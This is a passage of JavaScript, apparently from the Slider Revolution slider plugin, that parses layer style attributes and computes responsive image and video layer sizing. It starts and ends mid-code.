_.basealign;\r\n\t\t\t\t\tlet tmpgrp;\r\n\t\t\t\t\t_.group = (_.type !== \"group\" && ((tmpgrp = _R.closestNode(L[0], 'RS-GROUP')) !== null))  || (_.type === \"group\" && ((tmpgrp = _R.closestNode(L[0].parentNode, 'RS-GROUP')) !== null)) ? \"group\" : _.type !== \"column\" && ((tmpgrp = _R.closestNode(L[0], 'RS-COLUMN')) !== null)  ? \"column\" : _.type !== \"row\" && ((tmpgrp = _R.closestNode(L[0], 'RS-ROW')) !== null)  ? \"row\" : undefined;\r\n\t\t\t\t\t_._lig = tmpgrp!==null && tmpgrp!==undefined ? jQuery(tmpgrp) : undefined;\r\n\t\t\t\t\t_._ligid = _._lig !== undefined ? _._lig[0].id : undefined;\r\n\r\n\t\t\t\t\t_._column = L[0].tagName === \"RS-COLUMN\" ? jQuery(_R.closestNode(L[0], 'RS-COLUMN-WRAP')) /*L.closest(\"rs-column-wrap\")*/ : \"none\";\r\n\t\t\t\t\t_._row = L[0].tagName === \"RS-COLUMN\" ? jQuery(_R.closestNode(L[0], 'RS-ROW')) /*L.closest(\"rs-row\") */ : false;\r\n\t\t\t\t\t_._ingroup = _.group === \"group\";\r\n\t\t\t\t\t_._incolumn = _.group === \"column\";\r\n\t\t\t\t\t_._inrow = _.group === \"row\";\r\n\t\t\t\t\t_.fsom = _.fsom==\"true\" || _.fsom==true;\r\n\t\t\t\t\t_.fullinset = \"\"+_.fullinset==\"true\" ? true : false;\r\n\r\n\t\t\t\t\t_.position = _.pos!==undefined ? _.pos==\"r\" ? \"relative\" : \"absolute\" : _._incolumn ? \"relative\" : \"absolute\";\r\n\r\n\r\n\t\t\t\t\t// EXTEND SBA IF PARRENT ELLEMENT IS ALREADY SBA\r\n\t\t\t\t\tif ((_._ingroup || _._incolumn) && _._lig[0].className.indexOf('rs-sba') >= 0 && !(_.animationonscroll === false && _.frames.loop !== undefined) && _.animOnScrollForceDisable !== true) { _.animationonscroll = true;\r\n\t\t\t\t\t\tL[0].className += \" rs-sba\";\r\n\t\t\t\t\t\t_R[id].sbas[skey][layer.id] = L[0]; }\r\n\t\t\t\t\t_.animOnScrollRepeats = 0;\r\n\t\t\t\t\t_._isgroup = L[0].tagName === \"RS-GROUP\";\r\n\t\t\t\t\t//_.dchildren = _._row ?  _R.getByTag(L[0],'RS-COLUMN') : _._column!==\"none\" || _._isgroup ?  L[0].getElementsByClassName('rs-layer') : \"none\";\r\n\t\t\t\t\t_.type = _.type || \"none\";\r\n\r\n\r\n\r\n\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\tif (_.cbreak === undefined) _.cbreak = 2;\r\n\t\t\t\t\t\tif (_.zone === undefined) {\r\n\t\t\t\t\t\t\t_.zone = _R.closestNode(L[0], 'RS-ZONE');\r\n\t\t\t\t\t\t\t_.zone = _.zone !== null && _.zone !== undefined ? _.zone.className : \"\";\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.esginside = jQuery(L[0].getElementsByClassName('esg-grid')[0]);\r\n\t\t\t\t\t_._isnotext = jQuery.inArray(_.type, [\"video\", \"image\", \"audio\", \"shape\", \"row\", \"group\"]) !== -1;\r\n\t\t\t\t\t_._mediatag = _.audio == \"html5\" ? \"audio\" : \"video\";\r\n\t\t\t\t\t_.img = L.find(\"img\");\r\n\t\t\t\t\t_.deepiframe = _R.getByTag(L[0], 'iframe');\r\n\t\t\t\t\t_.deepmedia = _R.getByTag(L[0], _._mediatag);\r\n\t\t\t\t\t_.layertype = _.type === \"image\" ? \"image\" : L[0].className.indexOf(\"rs-layer-video\") >= 0 || L[0].className.indexOf(\"rs-layer-audio\") >= 0 || (_.deepiframe.length > 0 && (_.deepiframe[0].src.toLowerCase().indexOf('youtube') > 0 || _.deepiframe[0].src.toLowerCase().indexOf('vimeo') > 0)) || _.deepmedia.length > 0 ? \"video\" : \"html\";\r\n\t\t\t\t\tif (_.deepiframe.length > 0) _R.sA(_.deepiframe[0], \"layertype\", _.layertype);\r\n\r\n\t\t\t\t\tif (_.type === \"column\" && _.cbgexists) {\r\n\t\t\t\t\t\t_.cbg = jQuery(_R.getByTag(_.p[0], \"RS-COLUMN-BG\")[0]);\r\n\t\t\t\t\t\t_.cbgmask = jQuery(_R.getByTag(_.p[0], \"RS-CBG-MASK-WRAP\")[0]);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_._slidelink = L[0].className.indexOf(\"slidelink\") >= 0;\r\n\t\t\t\t\t_._isstatic = L[0].className.indexOf(\"rs-layer-static\") >= 0;\r\n\t\t\t\t\t_.slidekey = _._isstatic ? \"staticlayers\" : skey;\r\n\t\t\t\t\t//_._li = _._isstatic ? L.closest('rs-static-layers') : L.closest('rs-slide');\r\n\t\t\t\t\t_._togglelisteners = L[0].getElementsByClassName('rs-toggled-content').length > 0;\r\n\r\n\t\t\t\t\t// Check for two special Metas ->\r\n\t\t\t\t\t// total_slide_count and current_slide_index\r\n\t\t\t\t\tif (_.type === \"text\") {\r\n\t\t\t\t\t\tif(_.c[0].innerHTML.indexOf('{{total_slide_count}}') !== -1) _.c[0].innerHTML = _.c[0].innerHTML.replace('{{total_slide_count}}', _R[id].realslideamount);\r\n\r\n\t\t\t\t\t\tif (_.c[0].innerHTML.indexOf('{{current_slide_index}}') >= 0) {\r\n\t\t\t\t\t\t\tif (_._isstatic) {\r\n\t\t\t\t\t\t\t\t_.metas = _.metas || {};\r\n\t\t\t\t\t\t\t\t_.metas.csi = {};\r\n\t\t\t\t\t\t\t\t_.c[0].innerHTML = _.c[0].innerHTML.replace('{{current_slide_index}}', '<cusli>' + _R[id].realslideamount + '</cusli>');\r\n\t\t\t\t\t\t\t\t_.metas.csi.c = _.c[0].getElementsByTagName('CUSLI')[0];\r\n\r\n\t\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\t\tvar digit = parseInt(o.slideIndex) + 1;\r\n\t\t\t\t\t\t\t\t_.c[0].innerHTML = _.c[0].innerHTML.replace('{{current_slide_index}}', ((digit < 10 && _R[id].realslideamount > 9 ? '0' : '') + digit));\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.bgcol = _.bgcol === undefined ? L[0].style.background.indexOf(\"gradient\") >= 0 ? L[0].style.background : L[0].style.backgroundColor : _.bgcol;\r\n\t\t\t\t\t_.bgcol = _.bgcol === \"\" ? \"rgba(0, 0, 0, 0)\" : _.bgcol;\r\n\t\t\t\t\t_.bgcol = _.bgcol.indexOf('rgba(0, 0, 0, 0)') === 0 && _.bgcol.length > 18 ? _.bgcol.replace(\"rgba(0, 0, 0, 0)\", \"\") : _.bgcol;\r\n\t\t\t\t\t_.zindex = _.zindex === undefined ? L[0].style.zIndex : _.zindex;\r\n\r\n\t\t\t\t\t//Set Visibility at Start to hidden (0) to avoid Triggered Group Content availibity.\r\n\t\t\t\t\tif (_._isgroup) {\r\n\t\t\t\t\t\tif (_.frames.frame_1.timeline.waitoncall) _.childrenAtStartNotVisible = true; // If Group is waiting for Start, the Children should not be visible also !\r\n\t\t\t\t\t\t_.pVisRequest = 0;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_._togglelisteners) L.on('click', function() { _R.swaptoggleState([this.id]); });\r\n\t\t\t\t\t// GET AND SPLIT THE BORDER SETTINGS\r\n\t\t\t\t\tif (_.border !== undefined) {\r\n\t\t\t\t\t\t_.border = _.border.split(\";\");\r\n\t\t\t\t\t\t_.bordercolor = \"transparent\";\r\n\t\t\t\t\t\tfor (u in _.border) {\r\n\t\t\t\t\t\t\tif (!_.border.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.border[u].split(\":\");\r\n\t\t\t\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"boc\":_.bordercolor = s[1];break;\r\n\t\t\t\t\t\t\t\tcase \"bow\":_.borderwidth = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t\tcase \"bos\":_.borderstyle = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t\tcase \"bor\":_.borderradius = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// GET SVG SETTINGS\r\n\t\t\t\t\tif (_.type === \"svg\") {\r\n\t\t\t\t\t\t_.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t_.svgI = _svgprep(_.svgi, id); //svgi\r\n\t\t\t\t\t\t_.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t_.svgH = (_.svgi !== undefined && _.svgi.indexOf('oc:t') === -1) ? _svgprep(_.svgh, id) : {}; //svgh\r\n\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t// GET MASK BASIC TRANSFORMS\r\n\t\t\t\t\tif (_.btrans !== undefined) { var btr = _.btrans;\r\n\t\t\t\t\t\t_.btrans = { rX: 0, rY: 0, rZ: 0, o: 1 };\r\n\t\t\t\t\t\tbtr = btr.split(\";\"); for (u in btr) { if (!btr.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = btr[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"rX\":_.btrans.rX = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"rY\":_.btrans.rY = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"rZ\":_.btrans.rZ = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"o\":_.btrans.o = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"iosfx\":_.iOSFix = s[1] == \"default\" ? \"d\" : s[1] == \"r\" ? \"rotationX\" : s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET BOX SHADOW\r\n\t\t\t\t\tif (_.tsh !== undefined) { _.tshadow = { c: \"rgba(0,0,0,0.25)\", v: 0, h: 0, b: 0 };\r\n\t\t\t\t\t\t_.tsh = _.tsh.split(\";\"); for (u in _.tsh) { if (!_.tsh.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.tsh[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.tshadow.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.tshadow.h = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"v\":_.tshadow.v = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.tshadow.b = s[1]; break; } } }\r\n\t\t\t\t\tif (_.tst !== undefined) { _.tstroke = { c: \"rgba(0,0,0,0.25)\", w: 1 };\r\n\t\t\t\t\t\t_.tst = _.tst.split(\";\"); for (u in _.tst) { if (!_.tst.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.tst[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.tstroke.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"w\":_.tstroke.w = s[1]; break; } } }\r\n\t\t\t\t\tif (_.bsh !== undefined) { _.bshadow = { e: \"c\", c: \"rgba(0,0,0,0.25)\", v: 0, h: 0, b: 0, s: 0 };\r\n\t\t\t\t\t\t_.bsh = _.bsh.split(\";\"); for (u in _.bsh) { if (!_.bsh.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.bsh[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.bshadow.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.bshadow.h = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"v\":_.bshadow.v = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.bshadow.b = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"s\":_.bshadow.s = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"e\":_.bshadow.e = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET AND SPLIT THE DIMENSION PARAMETERS\r\n\t\t\t\t\tif (_.dim !== undefined) { _.dim = _.dim.split(\";\"); for (u in _.dim) { if (!_.dim.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.dim[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"w\":_.width = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.height = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"maxw\":_.maxwidth = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"maxh\":_.maxheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"minw\":_.minwidth = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"minh\":_.minheight = s[1]; break; } } }\r\n\r\n\r\n\t\t\t\t\t// GET AND SPLIT POSITION PARAMETERS\r\n\t\t\t\t\tif (_.xy !== undefined && _.type !== \"row\" && _.type !== \"column\") { _.xy = _.xy.split(\";\"); for (u in _.xy) { if (!_.xy.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.xy[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"x\":_.x = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"y\":_.y = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"xo\":_.hoffset = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"yo\":_.voffset = s[1].replace(\"px\", \"\"); break; } } }\r\n\r\n\t\t\t\t\t// GET TEXT VALUES\r\n\t\t\t\t\tif ((!_._isnotext) && _.text !== undefined) { _.text = _.text.split(\";\"); for (u in _.text) { if (!_.text.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.text[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"w\":_.whitespace = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"td\":_.textDecoration = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"c\":_.clear = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"f\":_.float = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"s\":_.fontsize = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.lineheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"ls\":_.letterspacing = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"fw\":_.fontweight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"a\":_.textalign = s[1]; break; } } }\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_._isgroup && _.text !== undefined) { _.text = _.text.split(\";\"); for (u in _.text) { if (!_.text.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.text[u].split(\":\");switch (s[0]) {\r\n\t\t\t\t\t\t\t\t//case \"l\":_.lineheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"a\":_.textalign = s[1]; break; } } }\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"column\" && _.textDecoration !== undefined) delete _.textDecoration;\r\n\t\t\t\t\t// GET FLOAT VALUES\r\n\t\t\t\t\tif (_.flcr !== undefined) { _.flcr = _.flcr.split(\";\"); for (u in _.flcr) { if (!_.flcr.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.flcr[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.clear = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"f\":_.float = s[1]; break; } } }\r\n\r\n\r\n\t\t\t\t\t// GET PADDING VALUES\r\n\t\t\t\t\tif (_.padding !== undefined) { _.padding = _.padding.split(\";\"); for (u in _.padding) { if (!_.padding.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.padding[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"t\":_.paddingtop = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.paddingbottom = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.paddingleft = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"r\":_.paddingright = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET MARGIN VALUES\r\n\t\t\t\t\tif (_.margin !== undefined) { _.margin = _.margin.split(\";\"); for (u in _.margin) { if (!_.margin.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.margin[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"t\":_.margintop = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.marginbottom = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.marginleft = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"r\":_.marginright = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// SPIKE MASK ON ELEMENTS\r\n\t\t\t\t\tif (_.spike !== undefined) _.spike = getSpikePath(_.spike);\r\n\r\n\t\t\t\t\t// SHARP CORNERS FALLBACK\r\n\t\t\t\t\tif (_.corners !== undefined) {\r\n\t\t\t\t\t\tcorner = _.corners.split(\";\");\r\n\t\t\t\t\t\t_.corners = {};\r\n\t\t\t\t\t\tfor (u in corner) {\r\n\t\t\t\t\t\t\tif (!corner.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\tif (corner[u].length > 0) {\r\n\t\t\t\t\t\t\t\t_.corners[corner[u]] = jQuery('<' + corner[u] + '></' + corner[u] + '>');\r\n\t\t\t\t\t\t\t\t_.c.append(_.corners[corner[u]]);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// 0.114 - 0.25\r\n\r\n\t\t\t\t\t//CONVERT TEXT VALUES\r\n\t\t\t\t\t_.textalign = convToCLR(_.textalign);\r\n\r\n\t\t\t\t\t_.vbility = _R.revToResp(_.vbility, _R[id].rle, true);\r\n\r\n\t\t\t\t\t_.hoffset = _R.revToResp(_.hoffset, _R[id].rle, 0);\r\n\t\t\t\t\t_.voffset = _R.revToResp(_.voffset, _R[id].rle, 0);\r\n\t\t\t\t\t_.x = _R.revToResp(_.x, _R[id].rle, \"l\");\r\n\t\t\t\t\t_.y = _R.revToResp(_.y, _R[id].rle, \"t\");\r\n\r\n\t\t\t\t\tgetStyleAtStart(L, 0, id);\r\n\t\t\t\t\t_R.sA(layer, \"initialised\", true);\r\n\t\t\t\t\t// 1-2 MS\r\n\t\t\t\t\t_R[id].c.trigger('layerinitialised', { layer: L[0].id, slider: id });\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t/***************************\r\n\t\t\t\t\tRUNTIME ON EACH CALL\r\n\t\t\t\t****************************/\r\n\r\n\t\t\t\tvar elx = _.x[_R[id].level],\r\n\t\t\t\t\tely = _.y[_R[id].level],\r\n\t\t\t\t\ttempGridOffset = _R.getGridOffset(id, o.slideIndex, _.basealign, _._isstatic),\r\n\t\t\t\t\tgw = tempGridOffset[0],\r\n\t\t\t\t\tgh = tempGridOffset[1],\r\n\t\t\t\t\toffsetx = tempGridOffset[2],\r\n\t\t\t\t\toffsety = tempGridOffset[3];\r\n\r\n\t\t\t\t//Cache Slide Index into the Layer Attributes\r\n\t\t\t\t_.slideIndex = o.slideIndex;\r\n\r\n\t\t\t\tif (o.mode !== \"updateposition\") {\r\n\t\t\t\t\t// HIDE CAPTION IF RESOLUTION IS TOO LOW\r\n\t\t\t\t\tif (_.vbility[_R[id].levelForced] == false || _.vbility[_R[id].levelForced] == \"f\" || (gw < _R[id].hideLayerAtLimit && _.layeronlimit == \"on\") || (gw < _R[id].hideAllLayerAtLimit)) {\r\n\t\t\t\t\t\tif (_.layerIsHidden !== true) _.p[0].classList.add(\"rs-layer-hidden\");\r\n\t\t\t\t\t\t_.layerIsHidden = true;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tif (_.layerIsHidden) _.p[0].classList.remove(\"rs-layer-hidden\");\r\n\t\t\t\t\t\t_.layerIsHidden = false;\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t// FALL BACK TO NORMAL IMAGES\r\n\t\t\t\t\t_.poster = _.poster == undefined && _.thumbimage !== undefined ? _.thumbimage : _.poster;\r\n\r\n\t\t\t\t\t// LAYER IS AN IMAGE OR HAS IMAGE INSIDE\r\n\t\t\t\t\tif (_.layertype === \"image\") {\r\n\t\t\t\t\t\t_.imgOBJ = {};\r\n\r\n\t\t\t\t\t\tif (_.img.data('c') === \"cover-proportional\") {\r\n\t\t\t\t\t\t\t_R.sA(_.img[0], \"owidth\", _R.gA(_.img[0], \"owidth\", _.img[0].width));\r\n\t\t\t\t\t\t\t_R.sA(_.img[0], \"oheight\", _R.gA(_.img[0], \"oheight\", _.img[0].height));\r\n\t\t\t\t\t\t\tvar ip = _R.gA(_.img[0], \"owidth\") / _R.gA(_.img[0], \"oheight\"),\r\n\t\t\t\t\t\t\t\tcp = gw / gh;\r\n\r\n\t\t\t\t\t\t\tif ((ip > cp && ip <= 1) || (ip < cp && ip > 1))\r\n\t\t\t\t\t\t\t\t_.imgOBJ = { width: \"100%\", height: \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tleft: elx === \"c\" || elx === \"center\" ? \"50%\" : elx === \"left\" || elx === \"l\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tright: elx === \"r\" || elx === \"right\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\ttop: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"50%\" : ely === \"top\" || ely === \"t\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tbottom: ely === \"b\" || ely === \"bottom\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tx: elx === \"c\" || elx === \"center\" || elx===\"middle\" || elx===\"m\" ? \"-50%\" : \"0\",\r\n\t\t\t\t\t\t\t\t\t\t\ty: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"-50%\" : \"0\" };\r\n\t\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\t\t_.imgOBJ = { height: \"100%\", width: \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tleft: elx === \"c\" || elx === \"center\" ? \"50%\" : elx === \"left\" || elx === \"l\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tright: elx === \"r\" || elx === \"right\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\ttop: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"50%\" : ely === \"top\" || ely === \"t\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tbottom: ely === \"b\" || ely === \"bottom\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tx: elx === \"c\" || elx === \"center\" || elx===\"middle\" || elx===\"m\" ? \"-50%\" : \"0\",\r\n\t\t\t\t\t\t\t\t\t\t\ty: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"-50%\" : \"0\" };\r\n\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\t// FALL BACK IF WIDTH/HEIGHT IS AUTO AND IMAGE IS ON ROOT\r\n\t\t\t\t\t\t\tif (_.group === undefined && _.width[_R[id].level] === \"auto\" && _.height[_R[id].level] === \"auto\") {\r\n\t\t\t\t\t\t\t\t_.width[_R[id].level] = _R.gA(_.img[0], \"owidth\", _.img[0].width);\r\n\t\t\t\t\t\t\t\t_.height[_R[id].level] = _R.gA(_.img[0], \"owidth\", _.img[0].height);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t_.imgOBJ = { width: _.width[_R[id].level] !== \"auto\" || isNaN(_.width[_R[id].level]) && _.width[_R[id].level].indexOf(\"%\") >= 0 ? \"100%\" : \"auto\", height: _.height[_R[id].level] !== \"auto\" || isNaN(_.height[_R[id].level]) && _.height[_R[id].level].indexOf(\"%\") >= 0 ? \"100%\" : \"auto\" }\r\n\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t} // END OF LAYERTYPE IMAGE\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.layertype === \"video\") { // IF IT IS A VIDEO LAYER\r\n\t\t\t\t\t\t_R.manageVideoLayer(L, id, skey);\r\n\t\t\t\t\t\tif (o.mode !== \"rebuild\") _R.resetVideo(L, id, o.mode);\r\n\t\t\t\t\t\tif (_.aspectratio != undefined && _.aspectratio.split(\":\").length > 1 && _.bgvideo == 1) _R.prepareCoveredVideo(id, L);\r\n\t\t\t\t\t\t_.media = _.media === undefined ? _.deepiframe.length > 0 ? jQuery(_.deepiframe[0]) : jQuery(_.deepmedia[0]) : _.media;\r\n\t\t\t\t\t\t_.html5vid = _.html5vid === undefined ? _.deepiframe.length > 0 ? false : true : _.html5vid;\r\n\t\t\t\t\t\t_.mediaOBJ = { display: \"block\" };\r\n\r\n\t\t\t\t\t\t// SET WIDTH / HEIGHT\r\n\t\t\t\t\t\tvar ww = _.width[_R[id].level],\r\n\t\t\t\t\t\t\thh = _.height[_R[id].level];\r\n\r\n\t\t\t\t\t\tww = ww === \"auto\" ? ww : (!_R.isNumeric(ww) && ww.indexOf(\"%\") > 0) ? _._incolumn || _._ingroup ? \"100%\" : _.basealign === \"grid\" ? _R.iWA(id, o.slideIndex) * _R[id].CM.w : gw : _.rsp_bd !== \"off\" ? (parseFloat(ww) * _R[id].CM.w) + \"px\" : parseFloat(ww) + \"px\";\r\n\t\t\t\t\t\thh = hh === \"auto\" ? hh : (!_R.isNumeric(hh) && hh.indexOf(\"%\") > 0) ? _.basealign === \"grid\" ? _R.iHE(id) * _R[id].CM.w : gh : _.rsp_bd !== \"off\" ? (parseFloat(hh) * _R[id].CM.h) + \"px\" : parseFloat(hh) + \"px\";\r\n\t\t\t\t\t\t_.vd = _.vd === undefined ? _R[id].videos[L[0].id].ratio.split(':').length > 1 ? _R[id].videos[L[0].id].ratio.split(':')[0] / _R[id].videos[L[0].id].ratio.split(':')[1] : 1 : _.vd;\r\n\t\t\t\t\t\tif (_._incolumn && (ww === \"100%\" || hh === \"auto\") && _.ytid !== undefined) {\r\n\t\t\t\t\t\t\tvar nvw = L.width(),\r\n\t\t\t\t\t\t\t\tnvh = hh === \"auto\" ? nvw / _.vd : hh;\r\n\t\t\t\t\t\t\t_.vidOBJ = { width: \"auto\", height: nvh };\r\n\t\t\t\t\t\t\t_.heightSetByVideo = true;\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf('rs-fsv') == -1) {\r\n\t\t\t\t\t\t\t\thh = hh === \"auto\" && _.vd !== undefined && ww !== \"auto\" ? ww === \"100%\" ? L.width() / _.vd : ww / _.vd : hh;\r\n\t\t\t\t\t\t\t\t_.vidOBJ = { width: ww, height: hh };\r\n\t\t\t\t\t\t\t} else {\r\n\r\n\t\t\t\t\t\t\t\tif (_.basealign !== \"grid\") {\r\n\t\t\t\t\t\t\t\t\toffsetx = 0;\r\n\t\t\t\t\t\t\t\t\toffsety = 0;\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t_.x = _R.revToResp(0, _R[id].rle, 0);\r\n\t\t\t\t\t\t\t\t_.y = _R.revToResp(0, _R[id].rle, 0);\r\n\r\n\t\t\t\t\t\t\t\t_.vidOBJ = { width: ww, height: (_R[id].autoHeight ? _R[id].canv.height : hh) };\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif (_.html5vid == false || !L.hasClass('rs-fsv')) _.mediaOBJ = { width: ww, height: hh, display: \"block\" };\r\n\t\t\t\t\t\t\tif (_._ingroup && _.vidOBJ.width !== null && _.vidOBJ.width !== undefined && !_R.isNumeric(_.vidOBJ.width) && _.vidOBJ.width.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ = { minWidth: ww };\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t} // END OF POSITION AND STYLE READ OUTS OF VIDEO\r\n\r\n\t\t\t\t\t// RESPONIVE HANDLING OF CURRENT LAYER  - COLLECT ALL FOR LATER WORK\r\n\r\n\r\n\t\t\t\t\tif (!_._slidelink) _R[id].caches.calcResponsiveLayersList.push({ a: L, b: id, c: 0, d: _.rsp_bd, e: o.slideIndex });\r\n\r\n\r\n\t\t\t\t\t// ALL ELEMENTS IF THE MAIN ELEMENT IS REKURSIVE RESPONSIVE SHOULD BE REPONSIVE HANDLED\r\n\t\t\t\t\tif (_.rsp_ch === \"on\" && _.type !== \"row\" && _.type !== \"column\" && _.type !== \"group\" && _.type !== \"image\" && _.type !== \"video\" && _.type !== \"shape\") {\r\n\r\n\t\t\t\t\t\tL.find('*').each(function() {\r\n\t\t\t\t\t\t\tvar jthis = jQuery(this);\r\n\t\t\t\t\t\t\tif (_R.gA(this, \"stylerecorder\") !== \"true\" && _R.gA(this, \"stylerecorder\") !== true) getStyleAtStart(jthis, \"rekursive\", id);\r\n\t\t\t\t\t\t\t_R[id].caches.calcResponsiveLayersList.push({ a: jthis, b: id, c: \"rekursive\", d: _.rsp_bd, e: o.slideIndex, RSL: L });\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t} // NOT ONLY UPDATE POSITION !\r\n\r\n\r\n\t\t\t\tif (o.mode !== \"preset\") {\r\n\r\n\t\t\t\t\t_.oldeow = 